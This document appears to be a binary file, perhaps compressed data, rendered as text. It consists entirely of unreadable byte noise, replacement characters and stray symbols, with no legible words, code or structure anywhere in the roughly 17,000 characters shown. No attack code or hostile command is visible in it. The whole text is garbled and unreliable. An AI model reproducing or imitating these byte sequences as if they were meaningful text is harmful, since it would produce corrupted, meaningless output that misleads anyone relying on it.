,�6�+�Q�-��_�X��ߛ�@kS�x,�0�*-���1"+cEP%0�!N>F ؛4&�K*�5N�v�x�@���\˒-qq╦}�b�n#
�mV0�>%d��oa�/�&S.Y��mL��V�kԹ��f�/�*V�!u2�K%8VQv<�j�+�$�2EQ�Z�_�US���,`-E���%v�F	t��b���W�2���5u����w����o��-�/�*���pZ8u/���Vx� `*,٤N* ��M-���\���(�b`�0��N������i�_�AV8�e�q�r�}��V�ڂQ�X�[u� b�3L7�mA��A�BZ��y��(�qVӌ��;Pa�[�;����cqO)���ecm��
��.��.��7/o�U擌K��ۂ���lv�o<�q�_ 'ȗ�R��}s��
�����ˬ��m�s�/��⩊�y�����P�S
��2��U�ĸU
e���0@�'�һ;�m2��c���mjZ}�%X�����?G���>��.m?��Wl����V`��t��8���� �F�2�F:S[���'BƩQ�+�0��L8E��k���*U� ��"wlV�B�O��]���3EՇbs�m�U���Hhxn���Te���^V��%�s�x�&"F��T�QK<��L��Y�Y���w)@�V�m��(XO��Z e����T������h�!h��ym���Ka��e�� <�*Yêљ}��F�̳��H��ڰ��A0�(7�[���Vd�����R��⢕��+w�8�Q���x���f�W� 3�8�i��� ����lާ:�(6�A�oŅy�v�$��(���(��E�ϸ�b8+�Yi�	��?�\q���r}%-�e��ĪY�����f�d��l�D��A�U��#�fmq�Q��w�0��!S ���,(����:��%���R�S�*�DWg0
�6r�Hn��� k5��̋�D[��0cE�?׉ƫUy.�y>�Rx5\A���ڗ-�@����D�����6l��7@�'z�WM��۩�5J�½T�@?����o4�x������Vb$�ݚ3���6���~�j.�
����/tn"!�ӣ;����Ѓ0��u��%�V�j�����Z�ǋU����-�!)X�v��*�°�6jv�q�=�#o��� ���3f}|��D�.�d�c���x���B����跕��&P����F��Pu����:]=��W�삂����_$�`Y|]38\BA�T� ����tM�7�5�ߙ��*,��O1���j�G0���� �i����\�B�r���y�[�"[.�T�0��#��.	M�s� -B�Qy1�E�F��ܱ�n�^�u���=�)Gr�%Z)yb���Aݿ�c|�"z���R��J�W�>����"��nq}K�1��r��S*�qa8�Z�� 9�nS��ײ� �I����t ��P��Y���Ć���sUR���>������e: �U�b�W8���� �_������ �Q��f��JE�����U�pz������ !�,(p=���R��D)L�-4oc;jt8.b�ӫ@O��}�b��p#50���>�v�˂��?`���o%��,L �����0��4~�>Y��g��ឃB�R�m\m��m�aS8Tr�[��R<�R	�P���4��Q��{�6�i��^ps��Q��N�)���m��W��!PfE�U�NKL�'��UU@��i���Y�`����)����9��g�a��Q��l![�і{�&�R�I�<M�S>c	�4��;k���s1/��x���pv�d�~"�D�;c�eʙ��ւΏ=G�P��2���mb��.��X�jk����w�e�h��6^��Y�b�����p�{�y�X�����]1�#T9b6�2��%DK~Ȧ�tN>�~�ӣ������6�>��~�=e�D�z���T��L�:��6��2�sb��R�����hk�I�k��*�c�81���.����f���7����Ƒa/��&�
��;�����t�)����>����N�H+G֫�F� ��Lb���Y�@�Ao���Fj�-��m`22֪�c��`6�s�n��� h/,��A��4~���
M]+� -ٟpd᥊0��b�&Ap/���{�ŨQE�������n|5���gb�rčB]�5繄U���-�����1M���h%����z�W�ix�Y幆rk��8��C2�&�->�	�"�<K3%l���8�ȱ��'�����?xL�j<3���� l��I�\"S���6�����t,;�`���C�7H%��]�0B��[�����GF��C�>���fcr�����*���Ef���N�m���%�Qެ/����[���L�����CZ��d���A�+��RXp9\. �����<�aS�v_���S�S'<�^&5K�� V�s�X�qQ2��O�swX=bpymr�N��Gɸ�2��\�1�\'P"�`UوU��=��oqC`���!���!�sy�;�����ز)trM~o=���8��u$�yxHWJ�YY<�I����S�P��sG���k��,�ptb�d�P�j�%ӜJ��qN��>ۖ����� �N�k�(��^4��]و�}x$����૷6w�bvn��������O�a�1°U�����qE�X���_��о�Bw�NDz����K6��绁���=�fq6b��	H��k��ڿ@Z������hT��~b!K+V-|�M	�C<���(�:Ϗpw*S�ϸ��V�7���#%�3�CX��H_�~HKe����� ޢ\�˥�5�Aa53�B9�@��7P�7PIZ�1�P�E��(�eD��Ø�/[�A�~�Rmi�eB����Q�ͺh}K��*��,����j2�Nk�j)��F�n
@���0	��e�����-]��.�)���.����W�"�4���L���i�ZW��X]���Z303&��(v;���w���ӝ��SE���y��׆]W�3��!{Uw3%g�#��9*�Mx�o!PUtoup0 X֫	���������p��c�}&2�I1L2!�;��
�w/77����_��	j�}�'ԅ���
?�ď�c��a�i&ni,y� ��$:�;��z����g�
��b(_��(�ܠĔ/�������n(�e�ឹ+�D�pנ��.FYdZg����O��8��n)��O��S����RV�.<A��e��fICykˈ9���<��j����y+5׊�F )�G*�Y�1�!�,!96�y��v�p����`L���ABN���s��\���oq�� ��t����2�͠�Gvvu �rǲaq,�x`��࠴�0������E�r�.Z�s�n%�[����픮x��b���@����J���֥�Vl^�G��d�KK������8ɰ��Wm�0(�j�/�0P�Ƞ@�'or�8�?��S&垄wn�T?h��«��+�cu�y����[�fr��Ɍ]��X?�lF���eWR�VO�E�~8�ƒ�ǩ���ӗ?�(L���a�o���J��[n��);aj�T�2���C�g��gqy�+��J��N"k0.&��rm��Px����P-�0}� �h�+�n���*����4 ؏ď�9"��B�ɚ�J� j�C����� *'��T�G�r�tL�9��a@�U���Ү�������`���]��j*���@� T�o����Š��u	v��l~3�lyJ�F�V;|��k6L�����W6]y�Z6�g�0T�v�����h�s�ћ���.��~�B�VN>%�6��,��C��������8� O��d�U����E�w.��e\�76�C�3�L�TG�:�Q+^�,52����Iޡj��̺^|MY�DG��%�b�9�MT�̨�cf��i7\������ܗz&� l�t[�4wR�Pc=D��LV'w���Hh���״7�˓ƠZy�(oA2��(%^�{���ìV�<;�hm�j)���Q�w�D�e\n-P� � �?R�,���Gx� � ��w�ѦbުT�Q����Z��lI�R��R��+Q̎�J�b�=�%*�S���X� -� �R8_IdR ����i
���^��\}.�LZYV�9�����A�e�]���V�i>��En�Wb��:��Pd�v�ªux����	���0ޤ[�.�zD��k�n�7�WN��?h���Z��@.^���xi�Տ~<KdiE�;q��b�p7[�72G>��zgMW2��y�|@o���,��? �B��q��cj�g���C��em_%�1��#Ɉ����=� /��z��C�G�H
+��+M���!��ܣ���C� `336͇P�Z�
���o?x���&��S3m���5�5�� ؍%�J�}̊5
"\){]@�J2t�,b�cS$�@Ճ�4��V�Tt`k7�\A� �:�:�s��/��q�C��X"��d�s ��\˼�4�^�)����mr���>e�3�jb�N���N�����r��땈�r��*��o�ܶ�Y��Y�!�m�� ���3BM�]�4�����)�=h��b��,�9���
U�C�����_�U(�^�͠�:����j���+@s�����u�A߼���\7:&(��|�"*3�O�"ɜ*��P@h�X�3,p�E�TU��[��ȶ*;�)���n�>e�Q�q�.+��0�0�^(6ٱ �/����ZR���˨]���EA(��S!�*��1�2�4��8�@U��R���S��RP��L*�y��!y�KQ���f��p�Jy�[G��y���E��_Ҧ�Ꟙ:=�&}�)��&���J�I9Z� g�E�d�X^�?sl[�Ѝ�^H����1����4�n�u7�w�*Ѩ��;gS}��R�w3�����+,��
��	=b�c����
3"����Ӡ��j�EF�0�s�a~�a��M�͖_r�Wm��PZ�������.��[���w(�t�Љ(s�)��L�m �񫔔c�*�1�0*�x��J�;��/,	e	9I�oP.Ou\����� pd�z�l�0���RhS*�$����.���h���X�����<K{�֐eU
����V�^O�{�%E8�C\�o�DDF�h�LNe�4�|m;�A�[�W��W
�u���V`�;�:8��� 1n�	�A������N�I-o�.T(���2��*����m+A��B �W��+)As��P��E�7y,�3u�@��-���1�av]� �)7W�f�C�ڐSM�&+��c~"�M�d���"�\U#����D8p���E��^�+�)S�������И��=�G��{I�Ic��3C���W���>`˦�˪}�a�d�S��Ze��~�@F�-u�T�3_�,��c�����y����W	_��0G��?� #��_���
#�}�P�4��T=C���;�0��j����o�&x�m���~�.^ɛhz�f�ǘj�@Lb��ŕ���P<�4���0�y����,Y& `�&t5�0�Y����S^/Du�����/И�{���Ct�aa,8�ņ�P���[u�U@Ls�-��3*Q**F��z�,���.*�v(�B�2�������V�K <��J�ӏp1`x�� ��a���r�L	������#�/7G_�l
��� ����lrMż�~"]����� �&����P���xo�#q	���
6����q�̲s>ʸBU\�Ѳ�e�Yk-��]����GmJ���%�o04+����<��C��9%M��%1m�a�Y%_���^��\��
�R�#q⽔����M)+�0�L�k�)O0��V���4~���Y ����k���\���!�\���n;}� 3 ��To݂��_�~p�� ��QD�1.�D��p��Ya�Q�X��O����Fҙ%%�n�8����u��fwpc��E���X�2��)������F�6�"��Z J(�3�3Ώ1=�Vz"��r�\�2�Z��e�1�S�PA���R�h����bwG+O��*na�\S�Qk��z��l7U��!�D�R�0��n&;]�����y,�ny�@��L����<1�����5�h` Qs��=ը������P�sEQ�8�G& �b���~���U]��������h�SŻ�%2耗w�haN2�� ��ơJyAA�|���Eqr�^B��Se�������1�Q`!48���D-㲞��Yk�Qs<���>����QuT^Z���O��Py|
%r������3ˉuh�O{�����`�qJ���FT�U�W�FK!�� �����LZ;�LԶ�����~&���:�m(+O�e�����'_�U��H(�ʩ�Q��\���EJl}9�Uf����.��
�2�4�Wz��/���'|D8";��/�W�y%�d�2X��CA�T�˼�ګ\븙X9\�w�s��OWU�~��Go�����������/n�cqPV�J��Cv����Y�i�{*�
�D騅xe��j,��?jj��[��U�~aM��b��R4�s��!�9�Ʀ���H����$��^��:U���ƻ�ť��*@�x��w%dS4���>uM?]�S z����U��z��m�֚�\�VU��_�������0�\�OY��)�p�� �"KJ�5+��G0�&v��JI�Z���'Ae��A�����Ū.4�7��h��Y�
����8��e+��ǃG!V�d�f$2��$L�ז5�Th��u�9e�[��0-�t���6��*���)*����2Oa(����ǘ.�.��%�qMj�6gih��*Å �f��T����\2�Y���m�4j]k�`�ܩ^�`���qes,�h��zF
������"�ݱh2E�!@�P�컖^� ����Kvd�* ��`(��S ��oo̽�+DE�j.�Jn�֣{.�ܺ�.k�)�E/�5N���ʽ|���R���0��f�눳�YU�|�8��֦�������Z��6��s�`ie�#y���s�ⴍ�ua�&Aw���,*r����C�U�}�M􃗇$�-E�0�t����|���Uj��Ĺ�l�+?��1M� �����0�A�VM���@ ���q蘳�����L�����ᯍK\2��˯�Dp9��w�G��bC�r�����8s߆	��;���R��N�ÓcH ����`2qdp|C��~ u�QFL$rT�l�1dwrĮ��oX���%V����ci�EG��6Ǉ�S�G���[�ܺ#�U<=�Vq��K�v�Ca9"�0Jb��.���1(^_�B�� Y����X��b}J�g�n弿�W0�eI���"̗<�w]�B�E�%��2g<�5��ɔ�_��r��G3^ck��f�N�w��QU�O.G����o@Qt�e��W|�-���C����}`pz��f �u��3b����J��	n� �J�ډ�[� ����4�ɳ�����֣b���>���s�\D�޹T*�� Y8��5���.M���U��8��o���Ӓ��(�:;�������x��+0f��f�N8p%��eV�Ź+{�f�x����0��r��|ߤ�kc\g��.oܱ��muי�V�îb]8�l~�`��r��Aj��up��T�����Ul��(�t�Y�<�빠ോ]x���
re�s�9�Ե�ڬy� u�B �$��pn�R�l�]NF�0k?�/\�s��OCa��g�b<�����LX)U�8�GW&%Q_�*1���2��S/1��2��\�Y��Vd�t�
���e�6Jw(�Mb.�_�q�(7��P���W��B���M�М_2����SX~�K��^(�b��JmP�§9fJ�UmNz�X2�&ŰL:����Zۊ>8����V�Mt� �b�1��@�dd��6o��t���+�|�p�c�PU��a�1 ^��?]����������W����.ЎoWX��E �J�Ĩ8U�u�m�d���= �A�f6�}�_FP5�����BA_��q����?�60�B�er~�xeMg��4����K��U�����ֺ��S6�\AL�!/SX7�����G��/�dvT���R[ܠ�P�-J]S;��� 0cX�xh1�M�(ޚ��
��uj���z�ܡ��.�'_�.�TP]�U��������A����-���WL����L��n�Xϙ��Er%���1	�@:N�e�2��\��̚�e��> �X�V��K�ү��/0Y� *V��ƱMfo�ApW�(��
5��ੂ��˺lUKf��m�jkY��Q�0ݽ�1���ļԫ�=J�V%^	EL���\���#���N3mԸ�TNH8��[wSE����=BJ�.�����Z�����9jv�3C�]���٫!��
�A��]G#�CW�a|�nZQ;��m��-�a�Ҙ�by6�o=^`��	�8���f�\�����ϹxlX�D�E.�&0��oʬ��[��@��t5�G��u�}�,�p�6�"��~	i2�8���)�aQ/��o�KY�� ����^����B��$6E�%�K�Jh��X(7�b�δ��<qX�uv3��_~��ى���D �6V.�k���ʬ��e5n�frr�k��~�R`�����psܬ=~�X��UX�p\�c74y�6����r���W�_]
W	���i�Mx?��-�U9�X7���Ĺr�� �<��Im���ܡ-V��*�r�W=f�(Z�Y�b[oR��O[�g�8�rܡ�����ż����!��D��鯘�).�eJ��Ex�=����Ǹi��4�N��
M�� �)�#c{Bp�Ӹ�5L��ެ�D*�:��:�V%ٖ���dQI�YZ��*l��5�B`�Ij�}��J�p�b]	K�%v�s;�nϔi����r'et�� �楰(�%k�]p?V� �3��	�b�1D4� �o�� ,�����+B~�� �U�W/��Ó~�R�ve�w�GR�.�P�=�-C���Acp�F
0��pm�"��S �5R�m�9Z��)��^S�� % Q�mx}��5�Ѻ��3E� �Eb6�x}`��T�m�� !ݓk����pSLɖ%�q*���Uq-�,[���:x��8�c�a��x 19�ԡC����?��
_q[x� �_����2�O蔥�� ���Оj��I\M������ֶ�*�6�A�Lp\� ��;�����,8�$-��� $��[i�ܹsV���.WQ V��0@�p9!�G����gv�?
�����Eq6:�L(Og���5���ݝJo,-	�wCG�%�Z�h����؅VD�����I�u�/W)xl������D��B�w�w�r�;/�ȭU���f�jӚ��Ȍa��ܸ.ۢ���3u�� Xrz5�7깉��俤�=���Qt�VC��@ֺU���
�1n.24[��yx:��;���u@ߛy.2��:[����F�|�0�-�*+U�8�/Sܻ-R�]B�չ]C�[.����`Q 9����x�hi��a�DJ�k��R7vqP]��,E���
����YH/����W�,3Vg�`K�)�D�B�U��c�b�Ԍ���JYZ*j�~�f��p��L� �1C�z� �yqE��[+r��}��ԯ1И��G(�+=Q���X���1�����x�����i��s�^�(Z6���)׭~IW)��j�`�}G.ʗ���vw{�xz'O^��C
���.(%��<���2���\���Ա#�&O?2�.�*���P#Pi3{/�;ν��:�w��J[��%�y9�E�{���U7��}��f��i�E���::��6���)�p͊5u�����W�T�k)�p]c�MyW������ɱS����SA�LW������@��̟�d��`y3�6��M����h��ĉ��V�;fh,hĂk&��\t/|�<���ԬR�z����igg����JӳK�Yw�C�����&b�k��4�s ���� �F`!�6i���r�$F%.
�u��AAښ'��5��Ӓ�̤� y� �Ø�;��-Tq����L.^"�(�7x&Ǡ#�*�>r�P��Y�?j���V�pljU��o��Z�z3��;̱��ܧ���8���!�Or�v����W͊ƣ�X��;9	@��C��8���r@�z���WO'È�,�?�� S7��d�������3�Ku|U� <4S���M1R�eV�5-�
�x�����*hx�������5N���#�X�-<�r�n�(�Y���)�(Im����`�L�B�5鏟�μJFuՃ=nf�"ε�����E�.��x�MUh��1�q ��ԣ(%���9��:;ҹ�Y� �_�ᵯ�GRsK���<����Tő Hx�pt�{�C�7M�����<���S9�d�� X�T�L���Y;�LJ���B)�zWy�T�*�|5*�T���Է�Ո䆬��.�vo�(n۾�����)�L�$��f,�jU�#�ap3�����n�-zaJU�m@��G�Ϩ��B��s�lT�7-�-�X��b�5��&ٖ��5���Bf�w0�h��_���-A���_X\��y���cE���.t}"r���7�K�+@9<Xrz��z�)��^:?�@�fT-���P�mnio��=�~BcN\�2ƉJ��5�mQ���$g\^��T���.��8�X�j�i*v�O>�v6��*�W~�t��p�N�_� 1�m�ߘ��6n��!ķ�2�q��DndNP~����=K��F[��ec�- l:����z��Tq���'E��������'�#	�(v=AK��<���70_q�#n�� 6;~�-AA��e/_GF*��Q�	x.�����W�0��%\�C@�Pz�(<ÉPAEpZ�����c�� ��쯿������-�`��'r��#׹��D�T���Q��X� ���L�;������;�l<L)
���Ey~%\8oq�Y�;�+[pCFV���q{|�3	�\��6��u��|�?HAT�A��e3̩���f���.?E�e��=[�u	I���Yt/ּG�E���e�Gn��٥�SP�<�3
R����A�>����]���b��,lְV`���tx<̀gk�DoJ]}XJD��u䦩���_�+��]��3qņi��*Am�G�e�x�q̨�9̡IN�I��Tz��!1��3�5M���eˍ&�L��a{��ھ����3��*�@ϙ��U�e=/?�����-�o�d�N} $lߚ`�m6�����:5�H�?S��*��L�������:����01��D�oU�p^����g����������0�K+�'0��0Ÿ��L�1��,��ġ�]Ee�6诉O�0S��
ʀ菌���s���̤gSF��*�ܷk������d2�N���A.�����[Ql�0�&,�+�ǵ�m��	Zs1at�WQ�3T����/�B�#y�%���X��y�&��k�^(�z�&�[şR(B����F[G^��*�S�91��e����J8Ql5m�al7t�����)/'�����z�Lu�(u��{Jo}�:��u�^j(vl;m���}$.U;�2�]n��*tf���N]�ho+�*�-�i|V!�T��*���.��W�W-i�%����W����k�y�궆P���2��y]D���n�9R�9W�+K�m�!I��J���~X2�-��C�-�1�d��u�~�(	����p��-�S �J0�	PL���2�t���5(߫YG�
���F�q�S�k��[<�p�A#��+��Xk��/�f�ΣfC/R��f��.��S�3ʧ�O
����lk��7|�O�+͞���}�g�x�Tp�i�+�sw �k,wE��/<�_��UeKl�V���֧r��B[uUգ�Ta/_.�a�r�1U���\*牢�)V�_���(��󘖑J�c�/���GY���c'J(R�]J��Amg1`�����p�b�ۼ�?�wI2Ի'�m�E(ۥ��c�^(y�@*��W,��/�+V�5�=�b)X.�x�S$	 6�����`��r9��Ѡ���"��>e��>  �Z�}�ɇ
� ����Bn�U�'� l
���[�9�V���&Q*�Yn��6z�Rǈ�ז�3��_�k���Er~� �B��%���N|˫u۲`�ĸ F��MCA�ʿ�.���k1!Nٗ�oW���*���6���p��qTQ�*�����rDr�Yk�Y`Os���Cxe����*��sҾ���v`�2��%�u��3�G�}���^���~�a��z�L*f<�UM�l2-�'9��
3 �*����f�������SX;��R��b��D�RL���,Ă

u<%km��h�`��-�`1�1XqZ� �R�8j��*� �v�	{oA1wɬz���Th��羽�T��o��,؎3��]�H�z��v7�Y,�.�o�����l<�~�;�������E�x[�KV�p�PӂǾ`n�F�9k΢aL�qg�c�8K�%��~��1� e& L�]�c�Lw�L�E}�7
V������L��;��FJ��q���@���*���\>���џ�Xy�\M��5A(e'��
�?͓�BJ�&���#L`����� K��n�b�&�h?���*�ʊU������_y�)�pkΎ�W�<����ąz��<D�g�UU�D��Ļ��ZU���X���k��@gԲ%�\��"��Wn��"S�B���h/kz��e[4V�o���e6�a"��y4x��6�-��*1Xɓԡ�S.@���2���~a��4S� Y�-_����CD�HF�wu�JV�K�����2f�h+�7��H\�B�Z�4�bg̳4\��~�.Hxf
�:���́�Ǿb��}��O�Mi�-���m��:y�Ik*��A[<����%��~��t���}"�T��a�a�̗B۪Ƣ��b��ʡ`A��so�\�&��P9�W��g�+�VX�,�9�Q�4]S����c��-n��J��Y���3h�A�*q��4�0��]1ZAy��8�+������l�'�� pШ*�wF&�7�	�|̄59�������P*r�2��sr��������y3�L�G��>�A�y"%
8�P���̰��p��.ұ�(������r��1���bL5���<qA����f0(��\P%Ӈ�s�(
Ξ�1-.l���s]BR(�iz���Qn[���۠��$�z|[�\���F�̈́7~`�lA=����#[���~◝�ʪ�pQ����i���N��8��/��a ٺ�A�ęL2�DsjK{�X�u�U��;D�E�c�q��x���8�~�M@i�m.%�'MĹ�C��mN+u�n\E��߁�0vJ�A���b��.������6ʚrr��5~�����8�Ai�f,,���%����E"�iA.�I��~�%����/v�2�.U^h�r�
��b<KC��bQ����؂Ap.W��Q�/cq�=�%�x�Iu������������GqG(e� h"nt�,��l�K�1k�ı������n!�.�Sf�5����2˥�%��!C�-%�L���w�B���i�E�޷F�%�(�'�i#x��ŕ_�	�:0p�?y`���V2����:c����'��e��6�	fj,1d������5(*#��������y�LR�u�'�d�L=ޒ1 �t�;n�V�fH���8�1ԡ��ё�4"�~�g�^�XW�;U��ǉNE�.
���b���hԆ�j����-�_�S��Yv�_� (l�e�*���R����I��[^%�,6���$i ˎ�� 	�ģyz*c��R�`��>�R�E�A��7:�,�v�9��x_��8�|�� 3���k̨]������:��&7;Ă���DN#3�����5����_�6�Z�u7.���PA%�Q���(�Q�����[�\E�សh)��G6KP'�a(:X�k_{�6Z�8
��Ծ�9�x�qF��̕��'� �V9���xڱ�,�U�SR�@��Ů(�����JX���0l���5--g�e�Z麨[,�o�.�AE^�x������Y�����<4��*��u��sM�
_�o�����#�B�' �$(�W4��p;�E�l4
�tSu��R�X�8;�#6&���1
믋�IMϬU@ j�n�	kX.��ru��y��xbo�>t} `�|�j����h��Kֹ�7CG%����8��5T�1��w,ݻ���l�1�;"�4S2��� �Q��W��6�)�Ĥ�+E��(�A��
gٯ�S&�ݻ��~e�5pU�*���36��n���T]�X��A@p�ƒbz��A*��@���tT�f�eX7o���%���f���)��qE���g��yEC�������jܢ]�ټ�N>e6���� �>���ԳY�f�P����\��r�X�-����'��`�R���O����0صQ�-E ���0%���E+�E �>�!-h����6%>�g��P"*3��[� n�,�Y�,.qv}f�BԗJDQ�)���b�u���%o��2T����)���W���(n˾w
�S h�e��G[�Z)�m�_$�� övT
+�C��<%?�^�Ain�.P�;+9丂Wuh-��3ܫ��0.��eJ��ð�Ģ1.<@ V��LÅt�ˁۖ��h���g{�1��(a�j�e�kU��ܬ~�+Ǩ����o�]�)tf^׹��"Ʃb�X�F?Z�AC�s-��	M�P����@uL�a|Agy���ws(�`b:.39fm���������:1�XBY	���3��W�֥�:��[�p@#L�0&[s��S���7pF�pJb����"�*�VA0.�qk�(��V�ڰ���b�g������[�]*���� ��z�uv��S�=7+�̸�����.������`�;��m�s�mc�.>EL���j Ԩ������J;,1���ý��%3�X���jQѫɾ����>� _�Ȏ
,9���3 23}��0�4�� u&��ع0m�2C�B��|GʏӅ̲�L�m���j���R��`K ڄ���{R��\h�L	=�8�L��_P�8����NsԯX�����=]D��
m��V}es�nP
^��c�5���Xl�2���
{7������GQ^7{�dC.E_�L�I�?�q��\Va?q D����]pDn| �j2���������8��i��+&]Z���/,u��ˇ�n"�)|���H�0U�g�]�ѡ�k CpqVp5��yb�ٛ{>wo�[�����f)�kU��D ����AI������[��I�A���J�.'9��
�����*������,L�-rd��Wi-Y���ly�;}fj)�k��\0�6K̘7���|���Y*�`� x��`Q���T��s�kꦥ��aR����C|^\��{J;>� iM�Z�S���0�3c1����o����ʈ��R�Q�q�=�_�e��9p�\�]Z���R�NAT�� ���-��D�X�Ӽt��p�љ���A(i��#���A�n�樛Ea�S� '%�m�SJ�����s��PX&C��P ;�z	�K:�J�c����/����p	L(_�@f�}E �8$ye�*�~f᨜��H�R��X,�,�Y@�l��%B)_�ae�6k_K�Ao��aI,�Ej��L�ڱ}��V���u�`�M�׉��Ge	����︲�@�m�Ǉ�P)�������,"y^�Ƣ��6�8>_̩���M��P��h+��c�,AE��CXcN��Ӹ5��}�6܅b�p�oωp���L�������a�5�.(�dJ�}�F[��bVeK�3M��&P=[`x�ӖSC�/�r�UD�c`�h��@�\��n�̜\�k�;>�87,��y�>/��7�NO��"<��K@�:.��!��I��U��s��5�#����+9 ���FW���7QK��_���n����vS>��4�o0qK|o��[o��BKuLMچX+ʖ�]"
�z�c�-���kO��p9?����[��/NĎ����9`����@3�ݚ�2�!��2�f��r���m�b]��m��*3�p�Z<�)p��P��br����fu����=_�.�F)� ��~"�Ho!��Ŵ�dN=�MAn�r�����i�yo�5앭a��DyM�QӦǻ��Vn���.~a"b�|�T�x�-;L� *s���i԰F��ntA2��LL�ͽ�]8�"����k�v B�{�U`�xC��0��0�˘*E�l�Ez�R�^:��c�z�N ��Z��*b|��^���9O�cQK�]��E�n��.��cHc�1�A]K!�4ĺ�n���U6e�_�_��@3�`7�X���D��,5Yn]{����ŋm~b��ϯ���\Z�h-�i�H���W;�� ���,�7&Mk�z\^<���R�(�K�����u�G��Gw��M����H*�� �^�� 1.�V��0L7i^OxЗI�yx���H-�Ȯ�KU|[	>9.  <D�郄k��Ƽ̭�O�d%�#012�f\��Le�	����ҕ���|�Q��k+q���m,k�h4�y�ց�s_I�p}Y������H�P�bܿN價�w��NuZ_�;�o�&���d1V.���vȷ��  "�.n�`�
ڑ�}?2�D�X�t��p�m�]����B_���ffű'|̠�Tu>%��V91��g�X������~����J��a['6D0��43 �y�Hd+#����`�h���,]3cF�B���D�L��|�	��o���6�{���'�8����.h� �.�)�u(�d/a� X���*s:��!ˀl�&�|E{�r� m*<�p��s���_�-̻��:������ ٜ#�G��{B'��so��}QA�Q�pA4`��� Q��\�`�ʣp��ZQ�>���l��������+��T�̫'�hث��°{n6	���{ΉKWŜd�ƽ+>eQ-y�m��[�e_[��n��ѹ�{�{eC޶�^0J��5�l�A��tOw�P4��|��1�i���7X`jV/�P�� �������o!�6�	�
�[K�����L�[��� �D��a�i����T���`-���� 5@�� �F����bӽh8?�a�V��	���J�:��*�k��;�t��U��w��
h%9������=�s�x&�{��`;|��5�x�+^��UX*䃄�|Bl�7k3�e']@��L`m�徵��}@�,��(���d� m�_�2Z�l����`��2W}����ZT�1G5��k+<|Q\��?h#<̬��8�IM�gsU���>�V1�TA��s����n1@���vw)�R�k3+�"X<�� �N���
T��~>�\R����88[o�|�Za=��#�u�_��5�L��v�
J���j�������r�Zꛥ�~^�W1W2� ���H
�ḁ���o�ܤ�6��b�Z��[V|�����^kƧGw��Nl	�w��~�U��b���%�폤*B������(��`�x�\��!-�5�v��Y��� E�-j0��8�lĬT�jE_7o�'�x�CO7�Q�&rޢSXS3!�S��Mk�K8�j�K��p:~������c��2�5�-1��*[�O�fKq�R���D��C�_���U�?��ɗ�b�L66�`��ǚ�;�ZS�D����w��~ ਢiZ�ԬofH��:n��7Z�g��/�����a��l�����&��&��̷Tӓ�o�EU K�k{� � NkQZ-�~Z"��/���S� �jr������j��l�w���e�%;'�Ħ��*���@ls)��D^!F�4@�v|�Q`e�>Q�z��i�Hg�;%�d����@�:� �tlג���}`�F5*�_���(�x��&6��[��Q��r��D�b�q��%T�n ��E������V���F�3�D+�)���	n� �ؿ2�-��4�� �vd���J"�-�Q�ӃD���vه� v��+1[�� �cd};�JW9300�^(r�Tk%J�	x���*Ů�]m(���� �8j�j����h�A�&Ve��|1h�0QV� hZ�}*`�/�n��0��"ْ���2�n��eFK��Q6��nq,6ո>��+UoC<������ܠWb܎/��h��3v%sk��%l���A�*�X��G�2�h^v�K6��]���@]��k�F�gw�C���^ U�i����T����}�c9���9Mb�.�`EpQ���%"8�D�ĳ�i��@���� �/���1�h�LW�q�	��%���ɕ�R�f�ZT?R��y�µ��9����,I��̱{�AF�&���I[q��a���AxH���Eq4@�Nqj�G ���Y���L������\��Rط0mt�S"+���Whk����d���e��Z�=���Z�B�DL5(E��� �)ګ� 6�@4/��qX�@�O��^a킍W*�=@ڧi+�mJ@#�!(]�v�y�J��
�T`q��D�nBةK�3]n�qX���T��EF���n�y�"���X��ר=V����-��Y�
ѱ1/a���Jۺ���YY�c�D�&2��!_I�Ф�~��yv��"S]׈n���?����ⳉ�Đ�8s�:�.�ae�מ%w�U�b�Z���ȋ�Ջ�c���
����.��� %ʹspESf
��z�ؾ�Y�y��5�f�^&`��f�F��~��1����#3sQW1��~XR8o���qq�y��E��Ă�y'�hfEN�ePZk<㙶f���q,�k%E$�ˋ�7�e������W��F��~�&{mY�{a����qՑ�/|JsQ����"���3{�s�#�`Q���*#�3!�쫘�V�(��\�U_1Z��av�O$ ��TREA��(s֠��2��.^Ao�gQ<�
C��[�h��|�=�t�x��1��!ߩ���"���z��䫸�#�j%R)�?`�}1�%���)`�P�dP�lmwnw-6K�7J�O���aj����D�/�V��G���4x��5��� ��y>�VZ���2�GTEB�F��%q�\x�d8J��|�E�pj�?��
]�G�Q�}(i9�Ժ,*�+�r� 9*���x�i�j�c��֑.�>���5�����v.���Y�(��,�¢�5�Yi:�k5�@�[Y�ua��
x�s�1K�̪��̷�.���Y��.�T�d�s$&�*�L����Ek9>�:L6��^�ec!uV}�2�|*�DU�*F����t��hښ8B�Z��%����y�x�A@�9���x�[�gc�V!\�\�r�*G-T�Z��$m��v�"�;UJ�	�(�ۧ	5	K/,Ы�t�^7�jT��@V�ξ`�J*�j?S�/
����J��Qa!&��P:�A��`���������D��w��U�ɬ]�XPC�5�<����Y%\o�Q��w)��Gx��a	t]�?yW�1]�V�D�ц0d%6E�S�uV��$WYb0ֶ�L�W�Q�L1P�=G�#6��Щ�?�-�R�Y#�o{
W�MZ�t	W|a�JL=jf�����j�|��%�c*��k�J�V,�!��y�y�y�f�ɶ��;�8E~#K� �V5��
a�b_��D��Y��Yo|�D���;��h�����f��Q| �2������FX�ݞ&��8�S�/�XQ���4W��Ա-��3k�������+^�T���̫�L��<_��2����\]��Nh׉ߗDɨ5x�$T�-7�n���o7u/�!��ͼ�gw.ZGE�\C�Hm�0�5�h/5�F9�qpLj/�*����46)���B��P��P�:�gt�342�s\N�tՍ�<�H���L姇vB3��~5�iy@2�, �2��C����KZ��u݈��P!(����Q�2�1
�Q)��
����P���s-v#w��\KW/h
Ԋ<�V:0^��+Xܛo/��km���DF�߈�1�Y�� Y����KcV.��	V���)������6��?1�K�k!����
Xe�Y}¼�D�XZ.�
>t��p쿃��t��V�'���(:
�4׃�k����?�dhJ�'͵�mU�>?qf/D]W�*�¡D�U�LK,�g� P�B��"龗����Sh2��X��b�����T�iݗ,}�E�[�W�7p���y�n��ho��G��c�50FGK��w{�%�dAS�#��_�`�y#�e Z@v�_x�z(Ku_J�P�7�dp\�lLi��
